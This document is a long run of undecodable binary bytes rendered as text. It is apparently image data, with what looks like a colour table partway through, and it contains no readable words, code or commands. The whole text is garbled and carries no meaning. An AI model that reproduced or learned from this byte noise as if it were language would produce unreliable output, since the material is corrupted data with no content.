�0�����a/��7� Q�.N�ѱ C�G`���QC�)<�L��E�0]�L��$ʣg�4]Ҕ�ѣ/eh� ��-_P(�!�T�
�����z���B�M_�a��6XX�5�
bF�FL0�6y��%J�(Rp�����
%J�hc��"bx��)�5���.�a�'��<DF�̥��( �`���+I�R����3�P����(�����>U$I�b*TH�z5+V��*�(V�K#(�0���b�0rĨ��0�ÀI����-x8�R�̦X��!����,��x�#��� Mj�l�,k�3¢�b�)���)��B�i4q�V�Q3�(  ����0(��>@��f�I�TP ����.���[����Ҡ:�*���	��a�2�!����K�� �&��\�o�6�F����b�&*�!�B�`��h�A���*d�A<T*�M�@QPb�<��4
�`��� �p�T�M�� �l�9�R�
p �	Ѐ�M��,)��(F8a��(��I2a��T�F������`�j��X�O���G���4G���IN��3 @	Lh� �i��� Q�"@�,X� ��K�����
����3U%�b;&@�M:��0��$�B��3����ITq�e�I&�6�$&�<
)�\r���	8W8���	&��v�κ C�.p��K4~ĒK�$��L`L�� F���Z
<�4x� F2�1	�[A��6j�!n�LH�&�;@;4��0F:\�M�����<�De2�QY�Eq�g�sfB�j0��.�nK���~ZcInw�G0i� 
�L�0�G��f@�"�!�^a��a
ho�!�fxA�R]�Z=� (0��G�<��&0�A$�%7��V�i�jV�F,����f4�Gp� �@a>� F.� <5!Z|��5�-<b5��0!
�`ZЁ����*�@��,o:�L�,-oi�
�"> �*�3 �U�/�}�q��r`�HaB)�#.�
V����ز��!t�.-�������#��88Ƞ��v�/<C�ư�2�H+x�^������Y�֦��,o@�
����o���#� �GH� �1i�b�x��+NN�8�*\Q�j(��pF+z��2q]���f
�LnpCF���	N�B��	W��b�����-@aI�B�dl����^�X`�B��)�@��F��~��Ġ9���Z� ��#V�����z�C#��
]Pc�hH�Ɋi�1t2���f%�hˬ�	0�q5���&�P)d�+�l�p��@&����h0�NW�P5S���>����̓?(�b �l�Lj�����e;@��4�< �d�hE.�h�"��k.ZA���"t�@�JY��⩁�-`�0T�&d���AA�($A+i�P1� @2 4(�5 2	(��#�:
(� 0H>���8] ��'?y���H(@���� &y�sD2!�������*r��:C�&`u1VDð6�nJ͸X�>Hh<�
�Gx�,��C�G��hA�C5�  ���C�����P�t�t�[r{O}� N�a�t�U��ɑc����'1� P�3���	xL�� шH�,�܍�w�
�U�׈b�,�F4�6�����u���&q�&�0���R�� �0�c dp�@ �(�p��l@�R���,� % 88�'b��ё��7xKq}\�Q��2�&r0�4���)#('��Rc�P�*B�g@��шF.<=�!���"�2�e�P`'آ#� �T�
Sz%f����s0%h�}_hm����]���9��E�B3B�W ���Hk� �D a�L"-�HP��{�q+V�QC�|5��L�F���z�,؄��� W&�0��B���	8 �,�L0�Z�A"Q��f�k����M�\�����&�	�^qWP�B�{�0�
m�)��V�n.��c����F4tjjPC߈=`�Έ����:HA����� C\�r��Z��a�2Ɏ�2�GL�k�'��@8��#�7�[��|�5����H�гp��'x�p�Ʉv��q�ZӢ�t�=�]jhTEF}��H��ta0N�l��0 AM���0�'
`�I��D�
�Q�[)J"�`�HB�sP#� !�2Ξ�����
[l��$V]@hN�ly�"K"��x�8>�
i���%5��h������C5fq=�� �0� N2�����р?�7�(+)x.[�q��8��	��-�k�X���>G�ܛ��Y@�s vj'�.��I���q�h������?a�j�O�q���@�3��	��e����I�Bh�3��
$	� �*�F�Lp`�R	:��	;A#�����k��{��A�	���&س`�����ӛVp�i��[B��h��$�%'��wxB�C�ÐBd�*t���p��P7/��*�-0�@�Hò� �#)(��p���0  :A��O2>̙�>@��<��`�*p+ �ϙ4���kx�wX�P�4�i�o����D�+�F�Hh� \=+qS��k�18*�G0F�20@��� ��
.t&0�0�(݀�ɫ9�O��:Z����Ă�����X�1�Lـؤ*�rA�F��Kȴi�xGj�M��]�m�sPGi���k�sɄ�<�F�(���3*Efy={��*0�0���$���18�(Ђ+��@h�yJh �H#ؾ����0�H��ț�؁X0
w�ؤ�������\kxX���+hPi��j؆q�o��o�?��4e`�L�ӛ�"[=3�p�&k#8�&pG 3�W�8�l{�.0�x���8i 	`K�r���������<A��?���-���4��U��"�Dh��\p�P�i��&�����'���ԄUX�L跤l�?(&Ӵ�zt�7a��Z���� vi��� �
8܀x2`�/�x:kd�(��j����[I�\Λ�>�x��L�l�Gpɓq�r����Z��܆m�sX�q�ɠT��k+KXKH��b��O�숎��渀(���劀
� ���C�o(�2
� ���D�(p��q���«9�i�*$-�<��<є�Ѡ��p�%5P�4�L�=�DhH=w���ѺJ),�!��5�,��X����8��1��8�8�~��>��` ��_q�Uu�,3�H4�9@̛����C0���%�OJ|�S����S�[�JI�U�C̓?@�D%�cZ����:�H�����h��LcˁP����x���dU���Uҹ��ƃ�������N���;%���Lhp�V(�cݫd���T l���"i�j�VE��򐐊��x 1���q}�Cf��g�#p�0���Wׁ9z]U*h�W�!������&��)XÄɔѿVVh����b���*V��V(#Մ��Ũ��F[Q��~�હ ���'�0�}��B��u�/��'�9Zz�����Ͱ���F�1/�#��x
x 
���ۋXI�)�۹�K����o��]p
ʨ��;���5ɬ7h��Ik�[M�Z�?��(�0P��&8��ؔ1k!���(�xP1�� Zʂ( �c����� X����ɵ�'P?��QI�Ͻ�K0GU��܅op�kX¨�SO�:¢�����m�îJ`?���ݠ��7��'�q���ҹ��d4�d��qЄ�9�Zl16����}�1������ȅW��<�/�O�]�-Jh0K�Q�
O��+��ߧ�+�W(bW(&0�Өv�O��O�@"�7���i��M����ȁ��",8�i���@���BP�Lp��!�+t��8,\��}��'p��M�H�a�5�]�S���P{:�|:`
�Vp�����Q=n�ہ�DJK=Ă����+=p���p��8 @��"�'O�P/x�ʄ *�Ĳ��g`?͸^+�&����hi2xaZ�<(��h+дUP�\��b�Ӽ�]�+sdgP�iH�qN����(l�K�FI�1!��J�x��	*xh��R K�r�$�؄gȼ��@��)pI��w�7+���Dl�����[�
p4������ۙ�J��I8U��&5���V(�V�NGvd��"rfؓ�d���B���ig�j7K�gS�fJ�g�ýHP3�"p�+��|�J��0<h��)`G���yh0�=��#HGÂ&��[�=f���hI�v?��4=�VxiMc����b�Lp�>g)T✖�HXbw�Jp�T��d��@j
�`p�!@;=�9&p����.�e�z�p��Z"�.�G
���C X��hg> ΅��LiK�7����v��L[V���V�U�fj΄I0�b:��!c�I��"VS�(5�����
�� ͖�+0�}-j�I�+����oHŀ�&�z停1&3v��&�0����d���욺h`��vi
o����v��nn�(��H��L�:i0��U��~���6��җ�&��J<���(Ѕq�� ��4FF#8��=W���k�;��i�B��K �a1��y�I�fj^�;ud��4�fn����S�1/J�� �n @@�HX�JЅu{��W��G`\��� � �No�Â;�=�sJ��up�G��H��Hp:��[��}�"a���Y0̃҈�&�s�r箄��<-gn�t�,��u���^�5�i��G���z{Ї{��w���.��s�N(}�� Ȍ(��H�ihL:o�mo�I�*�ڶ�N�:r�t��[p��m7,o������<G��Y�+b��3'�I��5�3�ќay6=��k��~�}��u�����(��h� �# 0�Ve���-�m ro`yo���th�x��o��X�������'���&ȓ�)�L�r��%,�n�sj�kФ��~�7?�.`�
9x�R▔�HP�j�G��{��|��xc�h�GB^ P(p�Ȁ��o؆]���p(��/p�p ��ov�{XIh*́,�><\��8���)���WzM�.䶄�����N�WK �I �"�*�?�z�Agy�����i��u�������'<4&�( �( =h�p���uHy�/m�~mq(�tP�uX|k��	T����׉��k�ϮV�.UXu �<Ysjj�o7�^b* �5���<y$� �Kנ�kE�ڻw����w�&G�ua"��G7�Tq�c�q�����W9y��q���N_�+O��w��M��EX�<i�d
�.Q�x�5O�H�&U�ZiU4j�V�ʤ꒪VfU�Z��뤬� ̓��+]��JU`����4d�$U�B��ZD���¨1J�.�r0�l�F�H�̍�Mݶp����gS��^���k'o��uC�M�q�x�Lq
�K�&Ȼ�$w�ĭZ�Z�VU��V�5[�R���}�W/��~��)$��a�;s�pܺ��M��J#�hRHLtFV��;*q�M;���,��S�6���K7<��Z=C�s?�q<L�Nq�{�5'W$\U�u�|��vl��s� B ����Sx��$_y��{��*���+�8�5a���%�h"�#�(7DS�`C~�lc�=��/���9ɦS9鐘�=��sψ��M�q�y����e%�$]�Ȋ.����Z؁' �y��Aŗ�����DRP#��A�5���
+�@�]v�"�$b^F64aD9�5�xc�9���,ޔ#[9v�M6��+�6�cOk��DO:��D�G4�VT�pM��׌YE�զ_�jw�L�B��
M<��Yp��^�y�@�HBdz@��8�T�+�T���Y���k�Q�64�6, H:�N;�d#�(وCK8��ͷ��b�)��N9���NO=yÓ:T��`pQ�\x�Gz����]e�#��]atI�^?���w1z�@�FR	 `MB�$�Hs%��D5sNYn.�"N8�t.�6� ��2H�b�-�ԲL82i��.<�ӎ8���y8�CI=XؙQ�^#����%�T�v��GX#��d�c�Q�^�ȍ�G�YɊG%�X�4�4.���M�߄�',@�7������+h��WpB�@�-�AyxC�����ŹpP�i"��B�51�a
zK�V6��I�G��N\�R�S�˱���@�W���^�0%��!�p��T!�VE�		
���ؠ.��K��_ M�X�,��	D(b�XF>��rhc�pZ���p�nވH\`�? �8���V���e��$T=T��/C0BÜ�.Xa
x��^�օ��AV���.�2j�1�pF#�� 0D!N@R�P�I@��aI�Q����)h�[ܡ�0G8̵�^�b�K�_׋��	)�+����t�F^��T1BJ6��C��3�|�^����a�GR�*ѥ\�cq��4$�/K�~yiz��8#�|I,{1�Zr����-��ENh���E��m�1��W8ұ9Z�M��,UMl^;�즑 ��.�7Ni�FǑLr�;��j�"���+�A@��HU���!�%{1Z�ҋ��(臊jcB�$&��:
���\�G<!G��J�ZA�J��M�1:��X��@1�N�:�A{H�1a�]`��(�@Xb���;6��$�� ���4�'` C\�Jq���P1�Z���} E6��x�U�hG���lx�ql����8AV���)LѶ������`1��s��Af&?�/���,9�P���$���I���]����#ܠ =,N� .��8�(�0�n��4 )���
�v��F���`r.Cv 9���Hb
<X.İ���J7:,���R(�F�0�KOuP�� ��Ml��!cfb\�ҋ)V<�>�(�*�1g��.y��0�0� >*h`����@��P[?����Âm�[z�\��0��q�k�i���	$���x
́N'L�m�8����ҷ?��S��_�� �@B���(����v�<�UX��po&:ֈ���FX@HS0�9ud�����ڪ��p�-h�y�i����ʪ=���� �b���Bz��NLt�i�����Rzj��@�޴t�X�+��ӫL��ə����<o6B<����wl���kQ.�����@
\*���<��-ZH��hǴA��^�#-p��B��SB������HإH}k�������ݛ޴��z�:
G��`0U<M�"��D��CI<Iz0��0�g��4��+R��2�u�X�`�>��[��9F!�W��U��Zm�{h��I|Q#₸Nx�_�F��ӷ�Z�3:
V���I����@�#W� �(��!��E\��z,�	�(�6h�������Da�`���`�(��QЭ�������<A���H,��ѱ�\�C���8Nq��n�̯�����;3j�?� �z�@�
�Q���@��h��F6�B�m�-�"�-����A(؂؁-����-t -xX��9L7x�8܃#<�XN<Ad�M��y�AA ���S�1E,�P@\��_�u�x���ʁ4B�E��+hL�����{G�@��;��"Ё�(�",:�������,\`(t-,��Fߞ	�JX�9E̋s ����\��7Q��@�
�����X䤈��ԁD�(�*�E�hS&\�>�$8BD���CΈ�Ϡ��jQ�)�"����-*��:�R��!X�F� P��\�7�5d�PAF�`
��$�ܾ!$�J#0B! r`��0A�� @@4 a
�������ћ��$ab�d�&�E���%\B$x0�F�����>h+ �V,�BϠB*�"H��A�3�:p�C	#-��6��1�2��2��/�C:�C��t�#`�?b��]��$9	�H�`@�W�L@8@;b�	���qWx5�M�����$�Y	v( EB�0�dd�8��8�ψB(�",���V6�BE��"��:��,�����,��cJ*#�9�=�$R�����7a
7*�ONPb���	��D� D�h��\ 
8�
�%BLT�AzA£O4���T	}5�S�e0؀>��=�e6�'�)�e\r�%�B*���(�9��,	X т,�B8��I�J�E�i�U�$Nj�x�ρ�cePeg��(@4�hF ]
�@��M��P�����4�'F�%���X��T0���C>�9���L�5 n9T"���$�.ށ�*B*�!,P�;��:$cj��I�C~� 0@�@L�^v�
7v����`�'����@��#H�	8@( L (���� �ހ�V�$�͐4Bl�K]�!4�،%��=�C��Ær�C�� q��&��-�����P6��+��<L9�'�E~�C4��4��ie��g��L�H6�;r�$L��
X@�����u闆)���UO� ��e$tA�M^�@XC��C��))�l��,��$�"�A@��@�Q�(� )�jC��;h�SՐC~�<���h����M�	`�Gq��	4A���䀼y@�f�~^���bfU0a�i@��8]�'5؃*�(L�q�"��,����A���f��b$�޽�/)j�ND;|C:���I��YZBc>E!4�#4B%�+�-L�L��v�&Pƫ1�FxA\��'X��@�@x%RhO�~c���(�d�p<�,�	��*�L9x,��fl(��2�����$��AFZ��'�V6t�k�¢�Ì��َ8<��J�7��7�����kM���X�����D� ܀!��|TC5��&И��D X�՚�;&VH��9�D#���JBPdA4A@�۾m��mq�*(�-��`�jo�����v�B/t�<8.�@n�L.9��;�d|6As@��d��n��H��@�$��V�6x�74��i�!`��@#�
(�b�T����AD ��^�@�C�V���e�(Xo"����-ڢ����V���d���ɩ��Nnڃ<�����8�v�����9�@LA�@�6<���4XC&B�	|���
� x� �N%�D!�� ����
��8<*OH,dl
s�
���������ɞl�/�BI��<�p��/��	�B���� 0�+1�`鎀D�&�K|�8l�O��2\��>�	` P�P�x��@���^po8�E��d�@���	?�i�)t�q��sj���-.�������B�-C6؆��I����zC58�)%*G�	�11����D�eQq��8P�<�4A&������:6�����P��3&f`Y֔��#�3��qBWUs���&B"\��z38w�83��ج���:��8��S4��$H:�`����4T�4�RKδq܀\�4��\�7 ~^�	���ݛ%
$�Pt#,kfAԱ#��?��Hs-�B"h�"�4J�57�7'�KgC9�$:�CMS�8P�_�<	���O7�N�\$��4HCKxC�P�D�{8�B!�$8�%4~F ����֣Q�y����k^�,�$|C��Zi� e,"��-��\�t*8g"4Xt"BK{ #��L�u:��jxC!���="u�g)i#Q@��4�3@d�B�)#��K<\$/�@8zA�hi
�qg<�!3U`p!�����p�,�$���D��)����,��-����C/��7А¢´M|�ZU���_�C$<�@���G����@PA&̇xoC?K���8;�]���PGB� 4@,�Rn�}� ��7Td�j��N��S`�0�*�FN(8-���%5���m*�> �-"�$�)�x�#��$`�0�S�~�g��*p	50�o��Ă�#�L��$T�	�c(y;���;��@����)�r��Bku9�ġ( ҥ.���2���btJ�7��(��ѹs�G��$`�`��@���St7T�485|�7L��Ń�7�tiS$X��Q��O�|���];5��7|�������Hm+�B`v9N�s-�lՖ��5߶�ޢ���q���&�[���98��7{�#��9���@�A1e|?�lO��L���}�'��w@B�A4�%���򖲛�X9S�Q� ���o��+��v�vꀭ:�������Ɲ6rt>8',�v���e7t�0��T�$0�`��@ܳ��H4d�.H{��L<Ȅǳ�;H�����G�%4��ALA& �\ <�R�#�������dq�Ο@�����*�åt�-r�9���" �=Շ�6`H�'�B��!,�8�`h�+��6xX�z˃��D��<x�'Ztu%�%�A��[���g-����T'E�@�g��� P,���ܦ-"Bq�������l"���m'��D��D29[�@�:K�7nȈ�"<��Q�6�8p�ʩ��N^�yA��4�S)S'?����O'�.eyA��
.�hq�T�="�E�6n09� �)��dE����,X�BqB�Q�Y�B���l��T})R�(��Q�����+\�l�Y�K�_�~��z��2l�X�g�*j��}�(N��v�u�G�3��K����O�(�ĕ2,1*8P�@�!N��ʪ�s�>Aj���
&X�$�ը�^==*ԝ;\٢Ҿl�T��rⴼ9չ����ؗ��w��U�R�)F����R5��v�f�o�'�v��{���AG�R>�A�"I\���<(�����X^�eZh�nX&i�d
p��P�-��:�OB�c�;�(DI%Ei2���d �J/����e0�d�8�=.��m�D�r��h�v�'{<��3;;�P��HD�<���G���'TqE�lh��kQ1:WZqE*�ЃQH��z�q:��,rH?�J��A�i�2=,}�ҩ
O�d���V���\��t�Q'vؑ�:�)�{��OOL�H����h$�UTB��ee�*A9��e`aEQ<������H!�k�rUV�ȱB��+V�f=���|�D�]E�u�u$�̛���f�d�a6��B�v�z�q��J�64��Ճ=(�ÔO���fT�
%Q���O�c��Q8���EN��c%5ԸC�r�AF�*݃ie�)O��>����*�f���L�mf��g�{�!�n��λd��ۓL)��IR�tANk�UdŬ����Q��Eh�f��@�s>�V�5��I��^�����<:��fiX�	��z���p�)��t�{�9��x��9��K��;e)��=Dy��x��&�EQ\iN!���,gQ�=�(���%>� ���=��t�Z*��GR��N��b��6�Bʴ�m��Gf>"7���xw��ɮƼ���Oڒ�'q�Q`Ow�:�F��r�#���'P��[?iBpx�!�"���	��l�ЄJ�A�"���m����s[<��,g�I��`���7���)a�^t��6ɣ��(�D
�}����{��D_`�wp"L�,� !8L��`����� !
D��h�ȉ�CB`�|A�e��ox#UTGfؑg9���Ǵ�f�t��옥�¸<�E�)���y��iiC�'HAZ�B|��7h��O.�~���`���a
NpB�ЄD��!0�pЄ,�a�HD(H�O�be���B��h�"���F��-6��${e=�֠t�#� ;8�K1:�4#�)x�N)���G<�AZ�j�xԄ�MmЂ��F7؍l�:���"G6=�=������ <`B�g�#���3���B�O��M[V*�1P��)�V>�<z��u�D�ַ�=EHIsK-�)�{�#�'� ����ՃJ6�+Ʌ/va�$��L��mD���Q��e�������{bT}Q9���@UUV*ٱ�g��n_ue=��Yޒ��$>MV�B*ҎX�8�c���(���6GK4�Ԩ�� (S�B#X�
UL�hL���
UpB�0*dt?��)b�܅ɥ���+�,fsնY kP=���{ ��!�Lg:�[MjR�a�-Gi�XxIJ�H�rG�\���M�t� �Xa
\��2*�]<8)�A�p���7({h�2d�Zշ�ڸ�������`͇A	�U�:�A !�   ,    � � �   	$*%5	''%+-(24;761!4!<":#- <#$8%'4()CHF#C"J(W
+C"%D%)K%*D*,K+,J%%R,-V)(M-1E-2S-1Z+4L23I57T24Z45U59Z6:U;;\;<Y96P1.b<=e78u,6i,[A=OC>eA>{@?]=AV=Ac>Bi=Dw3JpD]BBYFF^QOdCDjDEeEIkEJeKJlJKiIFrKLuHIjQMwRNmMQtNQzNRxDWlSSiUVuRS{TT|UY|Z[wYX}a]|]a}cc�/<�<�7E�9J�1O�8w�6n�3a�#{�'x�6x�+r�%z�s�HU�VU�ZV�VZ�\\�]^�WW�VW�IO�K\�[\�W[�a^�a]�c\�c]�e^�]a�^a�Xf�Qi�Yd�Mq�bb�cc�ei�lk�ih�fe�jf�kk�nk�fg�qm�rk�mq�ss�sr�zx�qq�cc�kd�hg�kk�hj�qj�si�rn�js�us�yu�{z�}{�vx�ts�xv�kv�tu�zv�|z�y|�mx�Cy��}��~��|��~Ń|ʃ~Ȉ|�8��7��-��(��2��5��2��3��&����H��y��z��{��]��s«�����������������������˄�̌�Ɗ�Ҏ�Ҋ�̓�Ȓ�ђ�ғ�ԙ�ٖ�Ș�ԕ�՜�ڜ�ښ�݇�㗚ݤ�٣�ʡ�㫞⤚ר�Ҭ�孢檥볦���빪峦纴���፵�ö�ż��������������            � (0�A"� A0�@L�p��6
@�@���L8@���0 !!�0q ��2,Q�%KP���9p���5l��^��h�:��ԩt��yCg,9P}�Y�����<����
8p@��[��!<� A��	J~� !A�  �L�@`&��ee��C q#`�q"�װi � ��("L��թp�
��՗�8��Q�L:��$)��/�s(�K����'@�����[Ox ��#O|�ٌg�Lh�'`@�N��% L�lt��21q�(�TZ�a�p\�U/q�χ�x�χ��t �F4|p�v��^���I��A�"�8PPPB}� ��`�9 ^j9Ut3(�k,�
Lh �%<��n^8�\M%����o�Yk��@
h��X
D0�o�㡈&��7q�8�ZL\9��L`�(�S�'^� Bz�$&P���Vt����=p�>n��*g�� 1����8���)���y��@��I�ҞJ��EP��rʓj:=���4� _&̂���G��:�>� �H���
�sȱ�2�@,P n�,�>Zq�Аf1!'L��A�$�=��Yt�*�7	p� 8��@O���Yl�>����"<!�s�%�/l��d��
9|01�����9[�^����9T�mN1{��k5���:�*�l��w 6#�7"��U[��+�|�O4���"ňHO�ʱH&���
�p�9䠂� ��z�\���I���M�A��}��N�y �YdA��Ta��?P��3����ҡ�Xgʱ���g�zm�!h`�'TP�A�%���s]��7t�OMpr�FPQK|i�u+� @ �+�@E���lLl1�򆳴A{�Z�W@
+�xp����s__R(��� M`�^>` �j=X� �p��@,`�`�;�Ȍ'гW衏{d�������=p�K�Av��P )T�wZ���L�m1��\���p���~��� 0���
cVE�"MĽE�P��
T���( ګ���Y�H,L�(���L�j
���#���G+xQp���8@`f9�;�!0P�
P � � $�	�X����p
F8"��������|�6ɉ��' 	F@PJljS)�Ҍ> ���7(�nP���
T��El� 4� /�Uʛ\@	��聏cf_�D�x�T9ʑ���S*xH�\x��ܤ�:M�>���L�I%��^�	�s����r�ԠZ���� X (� HA?V2�O$P !	nh�B�P�"�腅֤�P�@���Z��y�����)���a$����5��S ��H2!-�@*R���0�@Np�#|!��t���QG ,��z \@xH3��U���� ����5�0`@>�iW��.�@p�5�H���r��������uxI (�w�9 �P���$f}3��.P$ A���z�P �����׵ ��QH��6���p�>Z���ةo�u�	Np5P�j9�q�����c��
�E��F � �^S�\A��d�@p3Ҡ	MH�N��\�8x�ҫ�( a�+X��x�aN���t~���E,G9E��9��^�k��6��� �/H��)\a��V:�� �)3 ��<Y,��22@���X! `FJ"b.� �Z���T(8A
P�3]z;��� }�y>P��X[�Ó�T4yP�zq8��P�󕠻�q�4��BKw�7�:�S�<P�c	۽�.ONC pw�<���#<!ы�BP�v����
�5�%0�Q��:ƈ$$�� ��W��8 �n� 
v�A�ހX����Ba�H�b�����-w	þ �p��P��N|S�kG�Z�����/�S�5��
��"0P�B`���,	kh�"��[u��0������B��{�.d)o��p��y�k����;"'
��@`�X��,����N��8��ܣP�(<�	R��=p��`
]�@fP)`��A���S�!z��p���o��K�$Ж���θ
����<�1���c��2��<��H$.����[ )��f��Fa`~�P-��n/��	X���Z�+޽`(c� pS>x��`@�
�C��ѡ0(l`/Cz��%�S�q��tPf;�t38�d�m�9�2�� g�-6�)P'�K0_ypX�xx S�5o��=�� 2`;R0}��q�}Es���'T:�H7 w�Q$P`P���w'`cPxK�w�'bЄb�4 C�w�Ed�Q�J(�!`�8�b8�b��GX b��І��p�y�p��$�JG`1�3G0SP}PN�����_\�P&t��8T:`�gmOp1�,���`p=XP��S O:�2�p|N���
R7�9�u
P 
P\,�-��=@w@8�ÈƘ�y n�����pX�'��FP@`O �[0�n�}� ����U�P4M�BET�dO+�Ywgw6`�&�ap�(���F�T��x@��>h6�� �70�E.'�v=�U wp·����m	"	�P�&Y�� 	���@)`1�:� .�VP���n���s��U������X��= `T=�<G����t: ��DaP@�W:Lpf
g¶ "�JY>���x0�s�hّ����8��0	|ٗ|	�y�cp+Ѐ�ژ�`Ѝ�����#��B�P;�@7�S�O��vm=�c=��,$ �	�N@5���JG�W�cYW^ �7�aE��@�G�����m(�y�̙�`��$9	�0��`
�i
������PZP%�P Li������s�U�0Ű8�%7<�G�)�hZPP�c�+�����+�N��b ~-�g	f��F.*�C00�)p�W�sx��)�͙�w �� ��y���	�ٗ�iݩ��@ (�py���n�E+�x�P�_0�h�D�v����P`=@+�A���@N�e V�f3t(��u$P2�[���i� ��#������p��Y�*ʢ�	��Yut: U`vp�a�\�_Ű�B�y�����$T�H~G0K1��؟Z�-0�Tʙ1�e�9���2C� �s53�{��Gp�|ڦ�y��Цs��Іu��ө��i	-ʗ���N�5�0]Pq���_�ըl`e� qE�K@R@��U@����< @�x��i,�bpwwKE+�p���r(P�y`mx�����b�p���0�	����	��	ƀ
�`�p��p
�`
�y	 	�`yP=����P���uc@8�m���P�����=���� y �0�;HA@��3ȁ��U0Q���؋O���H, �=0���)@��8��8�{���Z�����	ư��q�tK����k	 �	��y O��p:�hZ�ApS�?�;����/��UC��`� 	] �W����B@Mkw=��ڋ��jY�OY���O��m�e�� 	���>�i �wR�a�� �q��0������	}+&�7�c�f��U�w׸�6H�ó��K� ����H��J<;��봗�'�T�dGP�U�5������������	d�6��ztd	!2��^�ؙd���ԛ	��	|��O�!@ g����Hp4�X�>�����dP&�&� S�\d�_B=�����%�o�r1@�:�h;��1��qi�uʶ���p��sV-2&SAX؄Q�� �H @�W����	�0�_�$�+�h���3H�s���L�=�p��h7�K��kf�K�T�T����hw��6��D8������
G0��ɶ�0	��	�@3%?��8�l��/m� @F�0���@�`0�B(�Np�sw�s\N�U3��0`�:����C��0�Nxa�	b��XO5��t���)�R<K�Q�	ap��p�p��ɶ�`�yP�����K�q�AP�\�2�NJ-! '�%��)@~2�vG�AO���W��@9N�=����_КEE��`<}z��7m���X�|wB��T�Op`�O���U��b���	� 	(@ݤG��'ǝ2P�V�q�s��Q�K5�	��t�PuT@L i+R@2|U�E9�Sӈ(��ǚp�@��]@�);0#0�1Ù����,P�P
�:��@��P�p�p�w���K��@` �P�""�|(�Vj#(�X �,��ycP�J9�E�A�AvG��*@W�����ݏ���A�5�:P�d0d0�Nׄ��ɇyN �s��:���d~'��ҝ�	C�A��`�2|3�r�NfCT5.#.���	�V9�yq��f�<��Y*d��c��c�}�d�p匈������u�@d�	��tc 	�BT�q�8���h��O٤M��c����	]0�4��j��#��a�"=��	� ��̷( u�{�		s��S��1|�V�}P�껾-�Z�Pp�9�s:�_p_�X��؟��(�_���l�~��V~�J��|}c���X����L������[��vQ��� ]a�=����"~wB��x`��Rl��v��_��b _ �C�0h.��F�a�����yC�c�ը�	�0	�_ 5 A0�� 8AUTsj�� !E.A.p��K�w���tA���s�+ِ��Ep�͋�e�&��%�Cz�S ����NC�A� �	_�T�J\��x��˰	mK�"M] W�K.�XRT�|Rǡ�w�a���o���-�qKP5p����mv'�<��p���2�����w�7��`�I,� ;�\J~��;��@�kȥ����@�����	�������`3�
LK��f3.���V/�_�V���M ���K^�^Y �F Z0�$pQ0x0��saP�i�d�<�0�<\T'��I�$k�_s�;��	��	�0�b�	��	� 	 ���X[(W��i����u+gr�`������ 1��#3�2�f�-Y�P�����$d �Q�E����W�U�jF�/Z��8�⑘'1p�p�d��)Z��	h�/G�8Z�)�RT�Pm�:�A�8p!�7f\�����7$tE��ذ'6Pxqcŉ$N��P��^� <x � ���>�d��ƌ���#��)lDa8���V���R�X����r̗/U���$���:z<y"Th���NyR��I�25E�(� �nm2�i����U���*fd�A��T�P���1Rе�����`+L� A�CBL13� ��qdB�l��SZ	�3`>�݄�!�sbvX�
,����Hڰ�ބ
C'12���s*�M��D�u�B�
*Ъ�<�J�L &�j�г��bx��,�!�`����+#BHa�������p0���DUJ)f�]���A-�
����.`��/t�)X�m��pdGa$Q��e���N��b�+((�( +�t�I���#=p�
�j��H��.��� ț5.��L4Ռ�HĨ���<�<5Q%V���]��C�<ֽ��(Et�V��h"	���I%��xBOd��I�儑L8YF)�X�P J���J�"8��VP!�^� `� �#t���T���@1�;� �����G��d2�,�0��vMLI�U�1�>��acu�ͣ�w[�"^R��^0x"I��x{#n8TN��F1���Y&���:.82��*��*-�A�gx��P�a
(���`VA漒� ��(@�L��h��`��F�I4٤�T��ݘ�;*&]��f��*�֡�RX��z��ߧ��Vo���6ed�S(@3��!�+����
N�*,>�N�*P �r��ѺA�(�(��jxd�k��~PX�t���T@�����&Pa;c4�P��1�����e�]�*Iת�� l5�k��;D)NO����&6E�0� ���)X`�ȁN��D�X+ �
*0]E@d3XV�a�{��V���(pK4 %��{ ��21��`T�B�M33R�e,C��S�:�=$$#!	pU�<B%yCN �GPA_�k��	1А�9�`Nޥ�a�
Lh��/~"S�np����,B�np�9��NЖ����鑀̘Ct!f��&�����$X�C�Ѣ��c3Tq
f,�x4��vv�B����Ԡ^- �!F��M2�	N0�N����A�\�p�  
������x�	^�Q�;���pK-��(�B���`:�r_D�8@��@@ Nb�T ��C�����p�4��`�3���Z����`FS���u���
�B��D�j K{0�L���`��	9n`h ����9p]N�?�n@�y_Dp�?�$U�B�Z�<y����@`0�$  ��&!<m�(�(��$LAf8�z�ES�h�Z��벪��<d�%���ŀGL�
O��%�  2P�
W Cc� �Y5{���`*>�1��:��I!P�".uP�� (���*�X$^�k� &�� �
jЃ���u�*j�ӂSPW��F4��lpl����p-�+(^4��.��5�Df ��|�b � �8��T��(@��qY�j��%ܠ}1B�;�#X�	�K�������K&[���P��axaP�2�F"�04��S<u��8�i��?؁n��Vrۮ>���AR !�P!��Dn ���IH���h1��R����c��� * ��]X�"��	HVl���+m���@� �� ]�Ak`��H8b�8�&�h�1ef�i���6[ί�ڜ-<"1���B�(H�ã�b�.P� �����1�@�9����L�PG���R��(��'=�ZR���30�&�e:��֧ �2������6T��bCX��$w2"�������1�";�BQ)��ඊ'03�`F�؄fpn������n�E+Dlb�����Z-HO��	� "S�u�C�kZ�B|dF�jUp�s���F#\'�6���*I�R��X�k ��U��
`�;)+���6����`0�A`@��Qt	���~mЃ� ���&�����-&�@�,0~�5z�f$&A	K�����)�a�
g���,p3��K����6I[Cb�$��A������80��0 �c��݀�@�#��ɟ����-u`���,���C/z���'������!�+���؋٣S0�S�s��Th�Tp�����s�+��k��uZ���K2�j D�/ȃ1G �.�3`����T+�,p�/��,��2������V�(�!`�!���#	����?(�� @$�-��:z�TX0u ��2CgX��=�oH���m
��S'Ap�w�0��+��'���[�0�0��,�+(�	���	�|��)N��>z� "$̜x�˓��(�?��?+쟹0�,\ 
X̪9-Jx�;j2$Ct��RÈk�p�H��m��m�	3$0p�����09�Ȃ20/�8 ������X�,��sXH8�(��Ɂ`���[���+9��Ђ-�B��zJ��X��Ѝ<^,�X<o32l��[�l�{Hf��]l0�ٳM�Kp�a��b�0� !��'DA�CЂ2�
`�k��m܀���G����x��`���[�Gm��5(�.J�H�mܻ�@���4�|2DH_�Ň��13�+�H8T8���FX���8w�C������z�(�0�/��p�	�Ɣ��,؄с�<���*�˻<'8�7��<Ф�,�z�٨|[�L�:�H0�M8�S��TH1����@���l�8���H���ԄL��$�a\K���cܰ�{* X�P�P
